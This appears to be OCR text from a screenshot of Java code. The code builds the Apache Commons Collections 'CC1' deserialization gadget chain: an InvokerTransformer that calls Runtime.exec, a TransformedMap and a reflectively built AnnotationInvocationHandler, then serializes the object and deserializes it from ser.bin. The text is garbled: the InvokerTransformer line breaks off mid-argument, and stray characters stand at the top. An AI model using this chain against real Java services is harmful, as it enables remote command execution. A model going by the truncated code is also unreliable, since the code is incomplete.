 { 13 1 1
Runtime runtime = Runtime.getRuntime();
InvokerTransformer invokerTransformer = new InvokerTransformer( methodName: "exec",new Class[]{String.class},new
HashMap hashMap = new HashMap<>();
hashMap.put("key","aaa");
Map<Object,Object> map = TransformedMap.decorate(hashMap, keyTransformer: null,invokerTransformer);
for (Map.Entry entry:map.entrySet())
{
entry.setValue(runtime);
}
Class c = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");
Constructor constructor  = c.getDeclaredConstructor(Class.class,Map.class);
constructor.setAccessible(true);
Object o = constructor.newInstance(Override.class,map);
serialize(o);
unserialize( Filename: "ser.bin");
}